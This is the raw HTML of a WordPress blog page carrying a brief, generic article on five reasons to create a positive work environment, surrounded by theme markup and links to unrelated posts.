                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/11/10/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T20:24:00+00:00">November 10, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-789" class="news-article mb-20 post-789 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/top-tips-for-finding-a-qualified-chiropractor-near-you/" tabindex="0" rel="bookmark" title="Top Tips for Finding a Qualified Chiropractor Near You">Top Tips for Finding a Qualified Chiropractor Near You</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/11/02/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-02T08:46:00+00:00">November 2, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-790" class="news-article mb-20 post-790 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/preparing-for-healthcare-in-retirement-essential-actions/" tabindex="0" rel="bookmark" title="Preparing for Healthcare in Retirement: Essential Actions">Preparing for Healthcare in Retirement: Essential Actions</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/11/01/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-01T09:08:00+00:00">November 1, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-784" class="news-article mb-20 post-784 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/beginner-friendly-diy-home-renovations-you-can-try/" tabindex="0" rel="bookmark" title="Beginner-Friendly DIY Home Renovations You Can Try">Beginner-Friendly DIY Home Renovations You Can Try</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/10/14/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-14T17:05:00+00:00">October 14, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div data-rocket-location-hash="173265bceb6f9a0545830ce42c967e25" class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://nathanmusic.ca/"
                                       rel="home">Nathan&#039;s Rhythm</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                Five Important Reasons to Create a Positive Work Environment                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">

    <div data-rocket-location-hash="27af94a7b8515302235bfc6ae02f665c" class="site-content-extras">
            </div>
    <div data-rocket-location-hash="085448cbd003045a5dd24fdf9d156830" class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://nathanmusic.ca/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://nathanmusic.ca/category/environment/" itemprop="item"><span itemprop="name">Environment</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://nathanmusic.ca/five-important-reasons-to-create-a-positive-work-environment/" itemprop="item"><span itemprop="name">Five Important Reasons to Create a Positive Work Environment</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-142" class="post-142 post type-post status-publish format-standard has-post-thumbnail hentry category-editors-pick category-environment category-readers-choice"> 

	
		<div class="post-thumbnail">

			                <img width="1280" height="854" src="https://nathanmusic.ca/wp-content/uploads/2022/02/standing.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nathanmusic.ca/wp-content/uploads/2022/02/standing.jpg 1280w, https://nathanmusic.ca/wp-content/uploads/2022/02/standing-300x200.jpg 300w, https://nathanmusic.ca/wp-content/uploads/2022/02/standing-1024x683.jpg 1024w, https://nathanmusic.ca/wp-content/uploads/2022/02/standing-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories">
                            <a  href="https://nathanmusic.ca/category/editors-pick/" rel="category tag">
                                <span>Editor&#039;s Pick</span>
                            </a>

                        
                            <a  href="https://nathanmusic.ca/category/environment/" rel="category tag">
                                <span>Environment</span>
                            </a>

                        
                            <a  href="https://nathanmusic.ca/category/readers-choice/" rel="category tag">
                                <span>Reader&#039;s Choice</span>
                            </a>

                        </div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            Five Important Reasons to Create a Positive Work Environment
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://nathanmusic.ca/author/nathanmusic/">Nathan Music</a></div><div class="entry-meta-item entry-meta-date"><a href="https://nathanmusic.ca/2022/02/12/" rel="bookmark"><time class="entry-date published" datetime="2022-02-12T05:44:49+00:00">February 12, 2022</time><time class="updated" datetime="2022-02-28T15:09:30+00:00">February 28, 2022</time></a></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<p><span style="font-weight: 400;">We are passionate about the things we do for the sake of living. But, the physical environment that we work in is equally important. However, it&#8217;s an individual decision. Two key aspects are part of our workplaces. It includes the people who live in our space. It also encompasses the appearance, the environment (how the space is laid out), and how it reflects on the business and its staff. Let&#8217;s begin by defining &#8220;positive&#8221; within our context in this piece.</span></p>
<h3><b><img decoding="async" class="size-full wp-image-152 alignright" src="https://nathanmusic.ca/wp-content/uploads/2022/02/together.jpg" alt="" width="480" height="320" srcset="https://nathanmusic.ca/wp-content/uploads/2022/02/together.jpg 480w, https://nathanmusic.ca/wp-content/uploads/2022/02/together-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />The Importance of a Positive Environment</b></h3>
<p><span style="font-weight: 400;">In the article, positive is the capability to create a mental attitude to improve an event or environment that results in the most optimum level of goodness. It requires time and effort to build an environment that is appealing to various people. A few characteristics that a &#8220;positive&#8221; environment should ultimately comprise.</span></p>
<p><b>1. To enhance creativity</b></p>
<p><span style="font-weight: 400;">Every business will fail if they don&#8217;t have a creative plan. Creativity is evident through the services or products provided and in the capacity to conquer and flourish against an endless stream of business challenges. Individual creativity can thrive within a positive <a href="https://nathanmusic.ca/the-importance-of-biohazard-kits-in-the-workplace/">working environment</a> and be able to integrate into the other creative initiatives of the business.</span></p>
<p><b>2. To create an environment that encourages creativity</b></p>
<p><span style="font-weight: 400;">Innovation is the capacity to develop or create everything that needs to be considered in business-like creativity. It could be anything from products or services provided, how they are provided, and the everyday issues that companies face. Innovation will not only help aid businesses in overcoming these issues. However, it can also raise it to a higher level, where it can enhance its offerings now and in the near future.</span></p>
<p><b>3. To promote individual self-worth</b></p>
<p><span style="font-weight: 400;">If employees feel an appreciation for themselves and trust each other, they will collaborate to create the business successful to the very best of their ability. In other words, If everyone in the company believes that they are a part of something meaningful and meaningful, they will be themselves and show it by their most effective contribution.</span></p>
<p><b>4. To enhance the character of all those who are a part of the organization.</b></p>
<p><span style="font-weight: 400;">The other participants and stakeholders in the business, like customers, vendors, and investors, can make people feel like they are part of something special. The best in each of us will eventually be revealed due to the uniqueness and emotional connection.<img loading="lazy" decoding="async" class="size-full wp-image-150 aligncenter" src="https://nathanmusic.ca/wp-content/uploads/2022/02/working.jpg" alt="" width="600" height="400" srcset="https://nathanmusic.ca/wp-content/uploads/2022/02/working.jpg 600w, https://nathanmusic.ca/wp-content/uploads/2022/02/working-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></span></p>
<p><b>5. To increase the overall output</b></p>
<p><span style="font-weight: 400;">The more positive the environment is positive, the more productive it is. The spirit of each person will be able to transfer to those around them (even if it&#8217;s not physically present) and create a general unifying feeling that affects the overall <a href="https://www.changerecruitmentgroup.com/knowledge-centre/7-ways-to-create-a-positive-work-environment">positive impact of the work</a> that is done and will be greatly better.</span></p>
<p><span style="font-weight: 400;">Since the most important element of the work environment is the employees who work in it, the decor is designed to motivate and inspire them not to fall prey to an unplanned and random arrangement.</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nathanmusic.ca/five-important-reasons-to-create-a-positive-work-environment/" data-a2a-title="Five Important Reasons to Create a Positive Work Environment"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnathanmusic.ca%2Ffive-important-reasons-to-create-a-positive-work-environment%2F&amp;linkname=Five%20Important%20Reasons%20to%20Create%20a%20Positive%20Work%20Environment" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fnathanmusic.ca%2Ffive-important-reasons-to-create-a-positive-work-environment%2F&amp;linkname=Five%20Important%20Reasons%20to%20Create%20a%20Positive%20Work%20Environment" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnathanmusic.ca%2Ffive-important-reasons-to-create-a-positive-work-environment%2F&amp;linkname=Five%20Important%20Reasons%20to%20Create%20a%20Positive%20Work%20Environment" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="200" src="https://nathanmusic.ca/wp-content/uploads/2022/02/marketing-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://nathanmusic.ca/five-advantages-of-digital-marketing-over-traditional-marketing/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Five Advantages of Digital Marketing Over Traditional Marketing</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://nathanmusic.ca/noble-dental-office/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Noble Dental Office</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://nathanmusic.ca/wp-content/uploads/2022/03/virus-400x280.jpg">

                                                        
                                                        <a href="https://nathanmusic.ca/how-to-deal-with-the-impact-of-covid-19-lockdown/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://nathanmusic.ca/how-to-deal-with-the-impact-of-covid-19-lockdown/" rel="bookmark">
                                                            How to Deal With the Impact of COVID 19 Lockdown                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>Life appears to be in shambles during this turmoil, as the world struggles to deal with the covid19 pandemic. Panic,...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://nathanmusic.ca/author/nathanmusic/">Nathan Music</a></div><div class="entry-meta-item entry-meta-date"><a href="https://nathanmusic.ca/2022/03/28/" rel="bookmark"><time class="entry-date published" datetime="2022-03-28T16:17:45+00:00">March 28, 2022</time><time class="updated" datetime="2024-07-11T07:51:26+00:00">July 11, 2024</time></a></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://nathanmusic.ca/wp-content/uploads/2022/03/home-project-400x280.jpg">

                                                        
                                                        <a href="https://nathanmusic.ca/simple-diy-home-repair-tips-every-homeowner-should-know/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://nathanmusic.ca/simple-diy-home-repair-tips-every-homeowner-should-know/" rel="bookmark">
                                                            Simple DIY Home Repair Tips Every Homeowner Should Know                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>DIY home repair people may think it can cost less than hiring an expert. It could indeed be for certain...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://nathanmusic.ca/author/nathanmusic/">Nathan Music</a></div><div class="entry-meta-item entry-meta-date"><a href="https://nathanmusic.ca/2022/03/28/" rel="bookmark"><time class="entry-date published" datetime="2022-03-28T03:17:40+00:00">March 28, 2022</time><time class="updated" datetime="2022-03-28T03:24:23+00:00">March 28, 2022</time></a></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://nathanmusic.ca/wp-content/uploads/2022/03/architecture-400x280.jpg">

                                                        
                                                        <a href="https://nathanmusic.ca/tips-to-become-a-successful-in-real-estate-investor/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://nathanmusic.ca/tips-to-become-a-successful-in-real-estate-investor/" rel="bookmark">
                                                            Tips to Become a Successful in Real Estate Investor                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>Successful real estate investors do not rely solely on the advice of others. After finding a potential real estate investment,...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://nathanmusic.ca/author/nathanmusic/">Nathan Music</a></div><div class="entry-meta-item entry-meta-date"><a href="https://nathanmusic.ca/2022/03/21/" rel="bookmark"><time class="entry-date published" datetime="2022-03-21T02:30:27+00:00">March 21, 2022</time><time class="updated" datetime="2022-03-21T03:37:47+00:00">March 21, 2022</time></a></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://nathanmusic.ca/wp-content/uploads/2022/03/home-improvement-400x280.jpg">

                                                        
                                                        <a href="https://nathanmusic.ca/top-7-home-improvement-tips-every-homeowner-should-know/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://nathanmusic.ca/top-7-home-improvement-tips-every-homeowner-should-know/" rel="bookmark">
                                                            Top 7 Home Improvement Tips Every Homeowner Should Know                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>It is important to frequently change the look of your home to ensure that you are not bored or dissatisfied...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://nathanmusic.ca/author/nathanmusic/">Nathan Music</a></div><div class="entry-meta-item entry-meta-date"><a href="https://nathanmusic.ca/2022/03/10/" rel="bookmark"><time class="entry-date published" datetime="2022-03-10T02:05:53+00:00">March 10, 2022</time><time class="updated" datetime="2022-03-10T02:12:43+00:00">March 10, 2022</time></a></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://nathanmusic.ca/wp-content/uploads/2022/03/kid-study-400x280.jpg">

                                                        
